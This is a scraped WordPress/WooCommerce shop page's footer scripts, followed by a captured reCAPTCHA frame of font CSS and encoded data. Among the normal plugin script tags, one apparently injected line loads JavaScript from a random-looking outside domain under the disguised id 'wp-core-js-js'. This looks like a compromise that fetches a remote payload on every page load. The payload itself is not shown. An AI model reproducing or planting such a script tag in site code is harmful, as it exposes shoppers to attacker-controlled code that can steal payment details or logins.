<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.9.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='kapee-script-js-extra'>
/* <![CDATA[ */
var kapee_options = {"rtl":"","ajax_url":"https:\/\/chargeme.gr\/wp-admin\/admin-ajax.php","0":"","nonce":"c2c350877f","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"","header_minicart_popup":"","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%2$s%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","wc_tax_enabled":"","cart_url":"https:\/\/chargeme.gr\/cart-2\/","ex_tax_or_vat":""};
var kapeeOwlParam = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/functions.js?ver=1.1.0' id='kapee-script-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1768955724' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' id='googlesitekit-events-provider-woocommerce-js-before'>
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js' id='googlesitekit-events-provider-woocommerce-js' defer></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=el&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lds0pcaAAAAAOBiNfEhpJ39sELQdSk7fc_FPT3k&co=aHR0cHM6Ly9jaGFyZ2VtZS5ncjo0NDM.&hl=el&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=hj4hee60afme
body_size: 49947
content:
<!DOCTYPE HTML><html dir="ltr" lang="el"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="brrfUzT6Gn3YAKOKO20AMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__el.js" nonce="brrfUzT6Gn3YAKOKO20AMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="brrfUzT6Gn3YAKOKO20AMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7xKw4zCqgrCssOYw6rDtsOFJsOLXsOzEcOXPsKbw5tZQsOhw5rDlV51T8OICMK5eMODF8O3HQvCgcKowqEqfAjCkS7DncOfw5PCmwYNwr1fwr3DrgbCj3BywqTDr8Kcw47DgE1Cw6VfGsK2IcOTwpZ/QsKMPHgrw4vCjzPDrsKawocCPcK4LSg6wpYmwoIdGzLDnD0Aw5wKw5pXw5nCqVnCuH9/w63DlAkcGGrChyhIwojCnG3DjkXCuMKObEMiw6/CqSvDiDTDi8KBw53CqcKyw59+wrx2MB/DiElIw5jCh8KHIsKLworCtMKMw6YrK8OuKMKBwoJvw6YAfzFtZz3Du8Kew7LDly/ClkHDnGHDlUkIdXM/QyrCs8KAQWkew47CisKNwoFeD8OCw7xyYgHChmIGw7/[base64]/Cg8OMw6cYwqQ7BsKGdRfDoUR8OsKhBhYowqfCi8OJe8O3G1d+w5JyTcKJD8Kyw4FVw5vCgsOzSA40w4IYwoLCiCXCtcOfXMOMHhzDh8OTwoF1w480wrLDs07Dq3dRw7IxKQXDuxIsO8Oswp/CpXM1w5vCjsO4aml2w47CmcOWw4PDn8OueQ9zwrshw57CjhYXVDDDtzXCtMOvwoLCmhxwCcKrFMOpwqzDpn/[base64]/wpgmVcODJMORwqXDuMKWwoFAb1sew71bw4DCggzClxshaDUvHl/CssKHTcKlwr1fJcO5T8K6YGNQW8ObFgElwr1Cw4E+TMKTT8OeworDuGHCnSIOAMKYwpLDtgciV8KGFsOWWFUgw5HDtMOdDmHDl8Oew5QadGbDn8KSw5caScKCQDfDm35Uwo5owr3Do8OaR8ORwoHDucK/wp/Cknhqw67CscKODRbDpsKQw4NcBsOEDBU4AMK4RcOdw5zDu0kFJsOGUsO2w53ClCDCkMOMcsOGMh3Cm8KUMMKFw4IhXDgWYMKNJ8OXw57CucKzwr1JdsK1ecOIw5xVw67DpMKmAELDvgMmwoZIM2x/w4bDlj7CocOrW0Jmwrs6CljDu8OwwrzCi8O5wqrCh8KtwpHDnHE5wpTCtl7Cg8KAwogeayHDtMOawrbCjcKewpYewqHDuhQFfkHDujnCjGouVG7DrBwJwqbCpAwSQsOTEVJjQMKtwqzDpMOiwrHDp28/fcKMPcKsYsOUw7gXA8K1LMKcwpTDs2rCp8Ouwrpaw4jCiWE2BlbCosO9wqIjO0kvw75Pwq0bcMK8w7LCpE4uw5EjNiLDmsKEwqlnwoHDucKHaMKJfQR8NA10WMO+wpDCisKNBTg